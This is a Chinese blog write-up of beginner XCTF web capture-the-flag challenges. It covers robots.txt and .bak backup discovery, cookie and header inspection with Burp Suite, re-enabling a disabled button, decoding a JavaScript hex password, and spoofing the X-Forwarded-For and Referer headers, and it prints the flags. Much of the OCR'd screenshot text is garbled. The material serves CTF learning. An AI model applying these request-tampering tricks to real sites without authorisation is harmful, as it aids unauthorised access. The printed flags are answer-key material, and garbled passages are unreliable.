# XCTF-web-新手区题目

# Sure\_lis ① 于 2019-11-04 13:36:17 发布 ① 726 🏠 收藏 5 分类专栏: CTF 文章标签: XCTF CTF 版权声明:本文为博主原创文章,遵循<u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: https://blog.csdn.net/Lorezon/article/details/102890213 版权 CTF 专栏收录该内容 7篇文章0订阅 订阅专栏 自我总结用 -: view\_source

| $(\leftarrow)  ightarrow$ C $(rac{1}{2})$ | 111.198.29.45:47384 | 嬲 … ☆ | ± II\ 🖸 Θ ¤ 🗭 ় ≡ |
|-------------------------------------------|---------------------|-------|-------------------|
| 🗋 火狐官方站点 📄 常用网址 🗎 火狐官                     | 方站点                 |       | □ 移动设备上的书签        |

FLAG is not here



📄 火狐官方站点 📄 常用网址 📄 火狐官方站点

请用GET方式提交一个名为a,值为1的变量

https://blog.csdn.net/Lorezon

м

12995

#### 用hackbar

▶
 ▶
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅
 𝔅

# 请用GET方式提交一个名为a,值为1的变量 请再以POST方式随便提交一个名为b,值为2的变量

| ▶ ① 查看器      | 🖸 控制台 D 调试器 1 网络 {} 样式编辑器 🎧 性能 🕼 内存 🗄 存储 🛉 无障碍环境 🧶 HackBar |  |
|--------------|------------------------------------------------------------|--|
| Encryption - | Encoding - SQL - XSS - LFI - XXE - Other -                 |  |
| a Load URL   | http://111.198.29.45:47898/?a=1                            |  |
| 👷 Split URL  |                                                            |  |
| () Execute   | Post data Referer User Agent Cookies Clear All             |  |
|              |                                                            |  |
|              |                                                            |  |
|              |                                                            |  |
| 继续           |                                                            |  |

| $(\leftarrow)$ > C $($ | ☑ 2 111.198.29.45:47898/?a=1 |  | ± II\ 🖸 9 ≒ 🗭 ≒ |
|------------------------|------------------------------|--|-----------------|
| □ 火狐官方站点 □ 常用网址 □ 火    | (官方站点                        |  | □移动设备上的书签       |
|                        |                              |  |                 |

请用GET方式提交一个名为a,值为1的变量 请再以POST方式随便提交一个名为b,值为2的变量 cyberpeace{ebc755f82d616163a24b712e880ffef1}



JUHAO

#### $\equiv$ : robots

进去发现空白,什么都没有。根据题目robots,那就来查看robots协议:

| ← → ♂ ⓓ                                                                                                   | 0 🔏 111.198.29.45:41556/robots.txt                                                                                | 驟 … ☆                           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|
| 📄 火狐官方站点 📄 常用网址 [                                                                                         | ■ 火狐官方站点                                                                                                    |                                 |
| Jser-agent: *<br>Disallow:<br>Disallow: flag_ls_h3re.p                                                    | hp                                                                                                    |                                 |
|                                                                                                    |                                                                                                    |                                 |
| 手访问 f1ag_1s_h3r                                                                                           | re.php                                                                                                    |                                 |
|                                                                                                    | <ul> <li></li></ul>                                                                                               | 上 III、 🖸 😝 📮 🗭                  |
|                                                                                                    | 490a2b0cb5e2dfa2d676}                                                                                             |                                 |
|                                                                                                    |                                                                                                    |                                 |
|                                                                                                    |                                                                                                    |                                 |
| 宅成。                                                                                                    |                                                                                                    |                                 |
| <sup>完成。</sup><br><b>∐.backup</b>                                                                         |                                                                                                    |                                 |
| <sup>宅成。</sup><br><b>引: backup</b><br>七来看常见的文件名                                                           | 3后缀:常见的备份文件后缀名有.git、.svn、.swp、.~、.bak、.bash_histor                                                                |                                 |
| 完成。<br><b>J: backup</b><br>毛来看常见的文件名<br>邓访问下试试,发现                                                         | 名后缀:常见的备份文件后缀名有.git、.svn、.swp、.~、.bak、.bash_histor<br>配是.bak                                                      |                                 |
| 完成。 <b>J: backup</b> E来看常见的文件名 邓访问下试试,发现 ()→ C                                                            | 3后缀:常见的备份文件后缀名有.git、.svn、.swp、.~、.bak、.bash_histor<br>观是.bak                                                      | ↓ IN\ □ A 1 @ 5 =               |
| 宅成。<br><b>リ: backup</b><br>も来看常见的文件名<br>彩访问下试试,发现<br>↔ → C û<br>→ 𝒯 𝔅 𝔅 𝔅 𝔅 𝔅 𝔅 𝔅 𝔅 𝔅 𝔅 𝔅 𝔅 𝔅             | 名后缀:常见的备份文件后缀名有.git、.svn、.swp、.~、.bak、.bash_histor<br>R是.bak<br>Q 111.198.29.45:53660/index.php.bak<br>Iapbág     | 业 III、 □ Θ 1 ● 今 三<br>□移动设备上的书法 |
| 宅成。<br><b>9: backup</b><br>七来看常见的文件名<br>都访问下试试,发现<br>← → C @<br>■ ×35585555555555555555555555555555555555 | 名后缀: 常见的备份文件后缀名有.git、.svn、.swp、.~、.bak、.bash_histor<br>R是.bak<br>(Q. 111.198.2945:53660/index.php.bak<br>Extrobad | 业 Ⅲ、 □ Θ は ● 今 Ξ<br>□ 移动设备上的书   |

下载,用记事本打开



| }<br><br><br><body><br/><h3>你知道index.php的备份文件名吗?</h3><br/><?php<br>\$flag="Cyberpeace{855A1C4B3401294CB6604CCC98BDE334}"<br/>?&gt;<br/></body><br> |             |                         | ~               |
|----------------------------------------------------------------------------------------------------|-------------|-------------------------|-----------------|
|                                                                                                    | Ln 1, Col 1 | 100% Windows (CRLF) UTf | at8unet/Lorezon |

## 完成。

### 五: cookie

| <pre>burg httnder Repeater Winder Help<br/>Tiges Provy Speter Scanner httnder Repeater Stequencer Decoder Comparer Extender Options Alerts<br/>Introder HTTP http:// 11.198.29.45.44570<br/>Forward Drop Intercept is on Action<br/>Rew Parame Headers Hex<br/>Comment Shis dem It (Comment Shis dem It (</pre> | Surp Suite Professional v1.6 - licensed to LarryLau                                                                                                    |                   |               |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|---------------|---|
| Target     Descore     Intruder     Repeater     Sequencer     Decoder     Comparer     Extender     Options     Alerts   Provide the http://11119828.45.44570       Forward     Drop     Intercepts on     Action     Comment the form     Extender     Comment the form     Extender     Comment the form     Extender     Extender     Comment the form     Extender     Extender     Comment the form     Extender     Extender                                                                                                    | Burp Intruder Repeater Window Help                                                                                                    |                   |               |   |
| Mintrap     MTTP hatory     WebSockets history     Options                 Request to http://111.188.29.45.44570                Comment this item                 Rew Param Header Hex                Comment this item               Comment this item               HTTP hits               Comment this item               Comment this item               Comment this item               Comment this item               Comment this item               Comment this item               Comment this item               Comment this item               Comment this item               Comment this item               Accept - Nanchese - Contiols               Cache - Control: max-age=0               Comment this item                                                                                                    | Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts                                                                                                    |                   |               |   |
| <pre>     Request to http://111.198 29 45.44570     Forward Drop Mercept is on Action Comment this dam     Ref / HTTP/1.1     Ker / HTTP/1.1     Ker / HTTP/1.1     Ker / HTTP/1.1     Ker / HTTP/1.0     Vesc-Agent: Nozilla/5.0 (Kindows NT 10.0; Kin64; x64; rv:70.0) Gecko/20100101 Pirefox/70.0     Accept - Language: zh-GN, zh;q=0.0, s, zh-TW; q=0.0, s, eh; q=0.0     Accept - Language: zh-GN, zh;q=0.0, s, zh-TW; q=0.0, s, eh; q=0.0, s, eh; q=0.2     Accept-Encokie.php     Vpgrade-Insecure-Requests: 1     Cache-Control: max-age=0     O matches     O matches</pre>                                                                                                    | Intercept HTTP history WebSockets history Options                                                                                                    |                   |               |   |
| Forward       Drop       Intercept is on       Action         Cmmment this dem       Cmmment this dem       Cmmment this dem         GET / HTTP/1.1         Host: 111.159.251.45:44570         User-Agent:       Mozillaki.5.0       (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0         Accept:       Language:       2h.Chintletwall.application/xml14ml.application/xml1q=0.9; */*rq=0.8         Accept:       Language:       2h.Chintletwall       2h.Chintletwall         Connection:       keep-Lintletwall       Connection:       2h.Chintletwall         Connection:       keep-Lintletwall       Connection:       2h.Chintletwall         Connection:       keep-Lintletwall       Connection:       2h.Chintletwall         Contection:       keep-Lintletwall       Connection:       2h.Chintletwall         Contection:       keep-Lintletwall       Connection:       2h.Chintletwall         Contection:       keep-Lintletwall       Connection:       2h.Chintletwall         Cache-Control:       max-age=0       Cache-Control:       max-age=0         Z       Keep-Lintletwall       Cache-Control:       M.Chintletwall         Max       Max       Max       Max       M.Chintletwall         Max       Max       Ma                                                                                                    | Request to http://111.198.29.45:44570                                                                                                    |                   |               |   |
| Raw Params Headers Hex       GET / HYTP/1.1       Host: 111.158.25.45:44570       User-Agent: Motil4:5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0       Accept: text/html,applcation/xml+xml,applcation/xml;q=0.9;*/*rq=0.8       Accept:Text/html,applcation/xml+xml;q=0.7, zh-HK;q=0.5, en-US;q=0.2       Accept:Iser-Ecoding: gzlp, deflate       Connection: keep-alive       Connection: hesp-alive       Dygrade-Insecure=Requests: 1       Cache-Control: max-age=0                                                                                                    | Forward Drop Intercept is on Action                                                                                                    | Comment this item |               |   |
| <pre>7 &lt; + &gt; https://literation/shifts/signame/signame</pre>          | Raw Params Headers Hex                                                                                                    |                   |               |   |
| ? < + > https://blog.csdn.ne0.matches                                                                                                    | <pre>GET / HTTP/1.1<br/>Host: 111.198.29.45:44570<br/>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br/>Accept-Encoding: gzip, deflate<br/>Connection: keep-alive<br/>Cookie: look-here-cookie.php<br/>Upgrade-Insecure-Requests: 1<br/>Cache-Control: max-age=0</pre> |                   |               |   |
|                                                                                                    | ? < + >                                                                                                    | https://blog.cs/  | dn ne0 matche | s |

## burp抓包,看到cookie.php,去访问

| (←) → ∪ @             | ♥ 💋 111.198.29.45:44570/cookie.php | iiii ···· な | ¥ III U U <b>u y y</b> 🤊 = |
|-----------------------|------------------------------------|-------------|----------------------------|
| 📄 火狐官方站点 📄 常用网址 📄 火狐官 | 方站点                                |             | □ 移动设备上的书签                 |

https://blog.csdn.net/Lorezon

### 然后用插件

| -   |            |                  |                          |            | <u>ن</u> | e II verenarii. | ~ •    |      |        |       |    |       |    |           |            |          |            |           |           |        |             |
|-----|------------|------------------|--------------------------|------------|----------|-----------------|--------|------|--------|-------|----|-------|----|-----------|------------|----------|------------|-----------|-----------|--------|-------------|
| Û   | ▼ 过速 U     | RL               |                          |            |          |                 |        |      |        | 11    | 所有 | HTN   | ٨L | css Js    | XHR 字      | 体图的      | 象 媒体       | WS 其(     | 也 持续日志    | □ 禁用續存 | 不节流 ♥ HAR ♥ |
| 状态  | 方法         | 域名               | 文件                       | 触发源头       | 类型       | 传输              | 大小     | 0 窒秒 | 320 窒秒 | 640 5 | 毫秒 | 960 室 | Þ  | 消息头       | Cooki      | e 参      | 救 响/       | 应 耗时      | 堆栈跟踪      |        |             |
| 200 | GET        | 🔏 111.198.29.4   | . cookie.php             | document   | html     | 712 字节          | 411 字节 | ĵ    |        |       |    |       | 0  | Connect   | ion: Keep  | -Alive   |            |           |           |        | ^           |
| 304 | GET        | 🔏 libs.baidu.com | bootstrap.min.css        | stylesheet | CSS      | 已緩存             | 97.22  |      |        |       |    |       | ?  | Content   | -Length: 4 | 11       |            |           |           |        |             |
| 404 | GET        | 🔏 111.198.29.4   | . favicon.ico            | img        | html     | 已缓存             | 290 字节 | 5    |        |       |    |       | ?  | Content   | -Type: tex | t/html   |            |           |           |        |             |
|     |            |                  |                          |            |          |                 |        |      |        |       |    |       | ?  | Date: M   | on, 04 No  | v 2019 ( | )1:17:12 ( | GMT       |           |        |             |
|     |            |                  |                          |            |          |                 |        |      |        |       |    |       |    | flag: cyl | erpeace{f  | fadc29a  | e4aa78e7   | 76785eeb4 | 131019af} |        |             |
|     |            |                  |                          |            |          |                 |        |      |        |       |    |       | ?  | Keep-Al   | ive: timeo | ut=5, m  | ax=100     |           |           |        |             |
|     |            |                  |                          |            |          |                 |        |      |        |       |    |       | 0  | Server:   | Apache/2.4 | 4.7 (Ubu | intu)      |           |           |        |             |
| Ä   | 2.4.140-05 | T /*** 07 01 VD  | /713 mm mm, 140 th D0140 |            |          | a.              |        |      |        |       |    |       | -  |           |            |          |            |           |           |        |             |

### flag出来了。

## 六: disabled\_button

|                                                                                                    | 查看器                                                                                                | ▶ 控制台       | 合し调试        | 器 🚺 网络      | {}样式编辑器        | Ω 性能       | ① 内存     | 🗄 存储         | 🕇 无障碍环境        | HackBar      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|-------------|-------------|----------------|------------|----------|--------------|----------------|--------------|
| Q 搜索 HTM                                                                                                    | ЛL                                                                                                 |             |             |             |                |            |          |              |                | +            |
| <html></html>                                                                                                    |                                                                                                    |             |             |             |                |            |          |              |                |              |
| ▶ <head></head>                                                                                                    | ••• <td>d&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> | d>          |             |             |                |            |          |              |                |              |
| ▼ <body></body>                                                                                                    |                                                                                                    |             |             |             |                |            |          |              |                |              |
| <h3>=</h3>                                                                                                    | 一个不能接                                                                                              | 的按钮 <mark / | 13>         |             |                |            |          |              |                |              |
| ▼ <form< td=""><td>action</td><td>="" metho</td><td>od="post"&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></form<>                                                                                        | action                                                                                             | ="" metho   | od="post">  |             |                |            |          |              |                |              |
| <inp<br><td>out clas<br/>m&gt;</td><td>s="btn b</td><td>tn-default"</td><td>disabled=""</td><td>style="height:</td><td>50px;width</td><td>:200px;"</td><td>type="submit</td><td>" value="flag"</td><td>name="auth"&gt;</td></inp<br> | out clas<br>m>                                                                                     | s="btn b    | tn-default" | disabled="" | style="height: | 50px;width | :200px;" | type="submit | " value="flag" | name="auth"> |
|                                                                                                    |                                                                                                    |             |             |             |                |            |          |              |                |              |
|                                                                                                    |                                                                                                    |             |             |             |                |            |          |              |                |              |
| html ≻ bo                                                                                                    | dy ≻ for                                                                                           | m           |             |             |                |            |          |              |                |              |

用查看器,把 disabled="" 删除或者把dis删除变成abled="",然后按钮就可以按了。

| ② 火狐音方站点 》 常用网址 ③ 火狐音方站点 | ■移动设备 |
|--------------------------|-------|
|                          |       |
|                          |       |

一个不能按的按钮

flag

cyberpeace{8f2e7d8c4ec61d95a8a05e0de6ef49af}

完成。 七**:simple\_js** 



无论输入什么都是错误的,查看源码,

```
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal>
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
Chtal
```

这里的String后面的一长串就是真正的密码。用python跑

```
Python 2.7.11 (v2.7.11:6d1b6a68f775, Dec 5 2015, 20:32:19) [MSC v.1500 32 bit (
Intel)] on win32
Type "copyright", "credits" or "license()" for more information.
>>> s="\x35\x35\x2c\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\
x2c\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x30\x37\x2c\x34\x39\x2c\x35\x30"
>>> print(s)
55, 56, 54, 79, 115, 69, 114, 116, 107, 49, 50
>>> |
```

| <pre>&gt;&gt;&gt; Ior 1 in a:</pre>                                                                                             |                             |
|----------------------------------------------------------------------------------------------------|-----------------------------|
| 7<br>78<br>786<br>7860<br>7860s<br>7860sE<br>7860sEr<br>7860sErt<br>7860sErtk<br>7860sErtk1<br>7860sErtk1<br>7860sErtk12<br>>>> |                             |
|                                                                                                    | https://blog.csdun;25.068;4 |

再用py就可以知道密码: 786OsErtk12, 然后根据flag格式: Cyberpeace{786OsErtk12} 完成。

## 八: xff\_referer

要求ip地址必须是123.123.123, burp抓包 在请求头添加X-Forwarded-For: 123.123.123.123, 放包

| $\leftrightarrow$ $\rightarrow$ C $rac{1}{2}$ | 111.198.29.45:52423 | 器 … ☆ | ± II\ 🖸 Θ ¤ 🗭 ⁵ Ξ |
|-----------------------------------------------|---------------------|-------|-------------------|
| 📄 火狐官方站点 📄 常用网址 📄 火狐官                         | 方站点                 |       | 2 移动设备上的书包        |

必须来自https://www.google.com

出现这个,继续抓包

| Burp Suite Professional v1.6 - licensed to LarryLau                                              | _ | × |
|--------------------------------------------------------------------------------------------------|---|---|
| Burp Intruder Repeater Window Help                                                               |   |   |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts |   |   |
| Intercept HTTP history WebSockets history Options                                                |   |   |
| Request to http://111.198.29.45:52423                                                            |   |   |
|                                                                                                  |   |   |

| Forward Drop Intercept is on Action                                                                                                    | Co              | omment this item  | • ?         |
|----------------------------------------------------------------------------------------------------|-----------------|-------------------|-------------|
| Raw Params Headers Hex                                                                                                    |                 |                   |             |
| <pre>GET / HTTP/1.1<br/>Host: 111.198.29.45:52423<br/>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 F<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br/>Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br/>Accept-Encoding: gzip, deflate<br/>Connection: keep-alive<br/>Cookie: look-here=cookie.php<br/>Upgrade-Insecure-Requests: 1<br/>Cache-Control: max-age=0<br/>X-Forwarded-For: 123.123.123.123<br/>Referer: https://www.google.com</pre> | irefox/70.0     |                   |             |
|                                                                                                    |                 |                   |             |
|                                                                                                    |                 |                   | I           |
| ? < + > Type a search term                                                                                                    |                 | https://blog.csdn | ne 0 matche |
